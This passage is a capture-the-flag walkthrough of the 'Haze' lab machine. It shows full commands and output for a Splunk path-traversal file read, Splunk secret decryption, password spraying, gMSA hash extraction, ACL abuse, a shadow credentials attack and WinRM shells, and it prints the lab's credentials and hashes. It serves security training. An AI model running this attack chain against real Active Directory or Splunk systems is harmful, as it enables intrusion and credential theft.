Haze
by 0xW1LD
![]()
Information Gathering
Enumeration
Let’s start off with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
Starting Nmap 7.93 ( https://nmap.org ) at 2025-03-30 07:44 AEDT
Nmap scan report for 10.129.228.118
Host is up (0.34s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8000/tcp open http-alt
8088/tcp open radan-http
8089/tcp open unknown
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49672/tcp open unknown
49679/tcp open unknown
49683/tcp open unknown
58733/tcp open unknown
58738/tcp open unknown
58752/tcp open unknown
58772/tcp open unknown
62438/tcp open unknown
We find that Splunk is running on ports 8000 , 8088 , 8089 as seen below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
8000/tcp open http Splunkd httpd
|_http-server-header: Splunkd
8088/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: 404 Not Found
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
|_http-server-header: Splunkd

When visiting haze.htb:8000 we are greeted with Splunk Enterprise login
Foothold
Looking around for vulnerabilities we can find a Splunk LFI. Let’s check if it works.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
curl http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Windows/System32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
Success! We have an LFI! We can attempt to use this to steal Splunk secrets.
We can use Splunk’s documentation to find authentication files, Configure LDAP using configuration Files and Deploy secure passwords across multiple servers
C:/Program Files/Splunk/etc/system/local/authentication.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
We find a user: Paul Taylor and an encrypted bindDNpassword, we need a secret to decrypt this so let’s look for and grab it.
C:/Program Files/Splunk/etc/auth/splunk.secret
1
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD
Let’s use Splunk Secrets to decrypt the password we found.
1
2
3
splunksecrets splunk-decrypt --ciphertext '$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=' -S splunksecret.txt
Ld@p_Auth_Sp1unk@2k24
Lets use username anarchy to generate a list of usernames with various formats.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
username-anarchy --input-file users.txt
paul
paultaylor
paul.taylor
paultayl
pault
p.taylor
ptaylor
tpaul
t.paul
taylorp
taylor
taylor.p
taylor.paul
pt
Now let’s do a password spray on these usernames.
1
2
3
4
5
6
nxc smb haze.htb -u paultaylor.txt -p 'Ld@p_Auth_Sp1unk@2k24'
SMB 10.129.228.118 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.129.228.118 445 DC01 [-] haze.htb\paul:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\paultaylor:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
Success! we have valid credentials.
paul.taylor:Ld@p_Auth_Sp1unk@2k24
Attempting to grab a list of users only shows paul.taylor let’s instead use smb to rid-brute.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute
SMB 10.129.228.118 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.129.228.118 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.129.228.118 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.228.118 445 DC01 500: HAZE\Administrator (SidTypeUser)
SMB 10.129.228.118 445 DC01 501: HAZE\Guest (SidTypeUser)
SMB 10.129.228.118 445 DC01 502: HAZE\krbtgt (SidTypeUser)
SMB 10.129.228.118 445 DC01 512: HAZE\Domain Admins (SidTypeGroup)
SMB 10.129.228.118 445 DC01 513: HAZE\Domain Users (SidTypeGroup)
SMB 10.129.228.118 445 DC01 514: HAZE\Domain Guests (SidTypeGroup)
SMB 10.129.228.118 445 DC01 515: HAZE\Domain Computers (SidTypeGroup)
SMB 10.129.228.118 445 DC01 516: HAZE\Domain Controllers (SidTypeGroup)
SMB 10.129.228.118 445 DC01 517: HAZE\Cert Publishers (SidTypeAlias)
SMB 10.129.228.118 445 DC01 518: HAZE\Schema Admins (SidTypeGroup)
SMB 10.129.228.118 445 DC01 519: HAZE\Enterprise Admins (SidTypeGroup)
SMB 10.129.228.118 445 DC01 520: HAZE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.228.118 445 DC01 521: HAZE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.228.118 445 DC01 522: HAZE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.228.118 445 DC01 525: HAZE\Protected Users (SidTypeGroup)
SMB 10.129.228.118 445 DC01 526: HAZE\Key Admins (SidTypeGroup)
SMB 10.129.228.118 445 DC01 527: HAZE\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.228.118 445 DC01 553: HAZE\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.228.118 445 DC01 571: HAZE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.228.118 445 DC01 572: HAZE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.228.118 445 DC01 1000: HAZE\DC01$ (SidTypeUser)
SMB 10.129.228.118 445 DC01 1101: HAZE\DnsAdmins (SidTypeAlias)
SMB 10.129.228.118 445 DC01 1102: HAZE\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.228.118 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.129.228.118 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.129.228.118 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.129.228.118 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.129.228.118 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.129.228.118 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.129.228.118 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.129.228.118 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.129.228.118 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.129.228.118 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)
Let’s use this list of users to password spray.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
nxc smb haze.htb -u users.txt -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-success
SMB 10.129.228.118 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.129.228.118 445 DC01 [-] haze.htb\Enterprise Read-only Domain Controllers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Administrator:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Guest:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\krbtgt:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Domain Admins:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Domain Users:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Domain Guests:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Domain Computers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Domain Controllers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Cert Publishers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Schema Admins:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Enterprise Admins:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Group Policy Creator Owners:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Read-only Domain Controllers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Cloneable Domain Controllers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Protected Users:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Key Admins:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Enterprise Key Admins:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\RAS and IAS Servers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Allowed RODC Password Replication Group:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Denied RODC Password Replication Group:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\DC01$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\DnsAdmins:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\DnsUpdateProxy:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.129.228.118 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
SMB 10.129.228.118 445 DC01 [-] haze.htb\edward.martin:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\alexander.green:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\gMSA_Managers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Splunk_Admins:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Backup_Reviewers:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Splunk_LDAP_Auth:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Haze-IT-Backup$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.228.118 445 DC01 [-] haze.htb\Support_Services:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
We found credentials for mark.adams reusing the same password.
mark.adams:Ld@p_Auth_Sp1unk@2k24
Let’s collect bloodhound data.
1
2
3
4
5
6
7
nxc ldap haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --bloodhound -c all --dns-server 10.129.228.118
LDAP 10.129.228.118 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
LDAP 10.129.228.118 389 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAP 10.129.228.118 389 DC01 Resolved collection methods: dcom, rdp, group, localadmin, session, trusts, psremote, objectprops, acl, container
[09:08:25] ERROR Unhandled exception in computer dc01.haze.htb processing: The NETBIOS connection with the remote host timed out. computers.py:268LDAP 10.129.228.118 389 DC01 Done in 00M 49S
LDAP 10.129.228.118 389 DC01 Compressing output into /root/.nxc/logs/DC01_10.129.228.118_2025-03-30_090736_bloodhound.zip
We can see that mark.adams is part of Remote Management so we can WinRM.

We can also see interesting group membership towards GMSA_MANAGERS in the image above, this is interesting because it means we have control over Managed Service Accounts. Among which is HAZE-IT-BACKUP$

Additionally, from the image above we can see that Mark Adams is a member of Remote Management Users, which means we have access to remote into the machine. so let’s WinRM into the box:
1
2
3
4
5
6
evil-winrm -i 10.129.228.118 -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24'
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mark.adams\Documents>
User
Transfer over GMSAPasswordReader.exe.
First let’s ensure that we have rights to read the password.
1
*Evil-WinRM* PS C:\Users\mark.adams> Set-ADServiceAccount -Identity Haze-IT-Backup$ -PrincipalsAllowedToRetrieveManagedPassword mark.adams
Then let’s use GMSAPAsswordReader to read Haze-IT-Backups hashes.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\mark.adams> ./GMSAPasswordReader.exe --accountname "Haze-IT-Backup"
Calculating hashes for Current Value
[*] Input username : Haze-IT-Backup$
[*] Input domain : HAZE.HTB
[*] Salt : HAZE.HTBHaze-IT-Backup$
[*] rc4_hmac : 735C02C6B2DC54C3C8C6891F55279EBC
[*] aes128_cts_hmac_sha1 : FDE2DBD661BE96B4AC1F68036104A22B
[*] aes256_cts_hmac_sha1 : BBD639BFE8461AEC4F850A5500422767C4EF51E9FD26D0003C9653ED4571EA15
[*] des_cbc_md5 : 9EA2310B9D2A94AB
Let’s check if we can authenticate.
1
2
3
4
nxc ldap haze.htb -u 'Haze-IT-Backup$' -H 735C02C6B2DC54C3C8C6891F55279EBC
LDAP 10.129.228.118 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
LDAP 10.129.228.118 389 DC01 [+] haze.htb\Haze-IT-Backup$:735C02C6B2DC54C3C8C6891F55279EBC
Haze-IT-Backup$ can write owner over Support_Services group.

However our trail of ACLs ends here, so let’s grab another bloodhound
1
2
3
4
5
6
7
nxc ldap haze.htb -u 'Haze-IT-Backup$' -H '735C02C6B2DC54C3C8C6891F55279EBC' --bloodhound -c all --dns-server 10.129.228.118
LDAP 10.129.228.118 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
LDAP 10.129.228.118 389 DC01 [+] haze.htb\Haze-IT-Backup$:735C02C6B2DC54C3C8C6891F55279EBC
LDAP 10.129.228.118 389 DC01 Resolved collection methods: session, trusts, localadmin, dcom, objectprops, group, acl, rdp, container, psremote
LDAP 10.129.228.118 389 DC01 Done in 00M 37S
LDAP 10.129.228.118 389 DC01 Compressing output into /root/.nxc/logs/DC01_10.129.228.118_2025-03-30_100505_bloodhound.zip
We can now see that Support Services has AddCredentialKeyLink on Edward.Martin which indicates we can perform a shadow credentials attack.

Let’s Write ourselves to be owner of Support Services.
1
2
3
4
5
6
7
8
9
owneredit.py -action write -new-owner "Haze-IT-Backup$" -target "SUPPORT_SERVICES" "haze.htb"/"Haze-IT-Backup$" -hashes ffffffffffffffffffffffffffffffff:735C02C6B2DC54C3C8C6891F55279EBC
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-323145914-28650650-2368316563-1111
[*] - sAMAccountName: Haze-IT-Backup$
[*] - distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
[*] OwnerSid modified successfully!
Next let’s give ourselves full control over the group.
1
2
3
4
5
6
dacledit.py -action write -rights FullControl -target 'SUPPORT_SERVICES' -principal 'Haze-IT-Backup$' haze.htb/'Haze-IT-Backup$' -hashes ':735c02c6b2dc54c3c8c6891f55279ebc' -dc-ip haze.htb
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250330-104432.bak
[*] DACL modified successfully!
Next let’s add ourselves to the group.
1
2
3
bloodyAD --host haze.htb -d haze.htb -u 'Haze-IT-Backup$' -p :735C02C6B2DC54C3C8C6891F55279EBC add groupMember SUPPORT_SERVICES 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ added to SUPPORT_SERVICES
Shadow Credential Attack
Let’s use pywhisker to add auto-generated keys to the the msDs-KeyCredentialLink attribute of edward.martin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
pywhisker -d "haze.htb" -u "Haze-IT-Backup$" -H "735C02C6B2DC54C3C8C6891F55279EBC" --target "edward.martin" --action "add"
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 8e0f07a6-ab13-39aa-5b7f-2b8dbdd6faef
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: Kf14H5Si.pfx
[+] PFX exportiert nach: Kf14H5Si.pfx
[i] Passwort für PFX: J9bzmigt4JPrq6u6JvoW
[+] Saved PFX (#PKCS12) certificate & key at path: Kf14H5Si.pfx
[*] Must be used with password: J9bzmigt4JPrq6u6JvoW
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Let’s use these keys to grab a TGT by authenticating to pkinit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ntpdate haze.htb;gettgtpkinit.py -cert-pfx 'Kf14H5Si.pfx' -pfx-pass 'J9bzmigt4JPrq6u6JvoW' "haze.htb"/'edward.martin' 'edward.ccache'
2025-03-30 18:48:26.850061 (+1100) +28801.948943 +/- 0.014062 haze.htb 10.10.11.61 s1 no-leap
CLOCK: time stepped by 28801.948943
2025-03-30 18:48:27,134 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-30 18:48:27,169 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-03-30 18:48:34,508 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-03-30 18:48:34,508 minikerberos INFO ee19a2b8ebb7aa220a4d886c93af9c50e5e732c93f268967d70398d0b3af572b
INFO:minikerberos:ee19a2b8ebb7aa220a4d886c93af9c50e5e732c93f268967d70398d0b3af572b
2025-03-30 18:48:34,514 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
Using this TGT we can grab our NThash using getnthash.py
1
2
3
4
5
6
7
8
9
10
ntpdate haze.htb; KRB5CCNAME=edward.ccache getnthash.py 'haze.htb'/'edward.martin' -k ee19a2b8ebb7aa220a4d886c93af9c50e5e732c93f268967d70398d0b3af572b
2025-03-30 18:53:58.346629 (+1100) +28801.949234 +/- 0.013470 haze.htb 10.10.11.61 s1 no-leap
CLOCK: time stepped by 28801.949234
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
09e0b3eeb2e7a6b0d419e9ff8f4d91af
Note that we can do all of this in just one command using
certipy-ad shadow
We have gained access over edward.martin
edward.martin:09e0b3eeb2e7a6b0d419e9ff8f4d91af
Let’s try to winrm
1
2
3
4
5
6
evil-winrm -i 10.10.11.61 -u 'edward.martin' -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\edward.martin\Documents>
Just like that we have User!
Privilege Escalation
Looking around we can find a backup folder in the root directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\Users\edward.martin\Documents> cd C:\
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:32 AM Backups
d----- 3/25/2025 2:06 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 3/4/2025 11:28 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d-r--- 3/29/2025 11:45 PM Users
d----- 3/25/2025 2:15 PM Windows
Looking in it we find a zip file.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\> ls Backups/Splunk
Directory: C:\Backups\Splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 splunk_backup_2024-08-06.zip
Transferring this over to our machine, and unzip it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
ls -la
total 3528
drwxrwx--- 1 root root 4096 Aug 6 2024 .
drwxrwxr-x 1 root root 4096 Mar 30 11:02 ..
drwxrwx--- 1 root root 4096 Aug 6 2024 bin
drwxrwx--- 1 root root 4096 Aug 6 2024 cmake
-rw-rw---- 1 root root 58 Mar 21 2024 copyright.txt
drwxrwx--- 1 root root 4096 Aug 6 2024 etc
drwxrwx--- 1 root root 4096 Aug 6 2024 lib
-rw-rw---- 1 root root 332846 Mar 21 2024 license-eula.rtf
-rw-rw---- 1 root root 86819 Mar 21 2024 license-eula.txt
-rw-rw---- 1 root root 10835 Mar 21 2024 openssl.cnf
drwxrwx--- 1 root root 4096 Aug 6 2024 opt
drwxrwx--- 1 root root 4096 Aug 6 2024 Python-3.7
drwxrwx--- 1 root root 4096 Aug 6 2024 quarantined_files
-rw-rw---- 1 root root 532 Mar 21 2024 README-splunk.txt
drwxrwx--- 1 root root 4096 Aug 6 2024 share
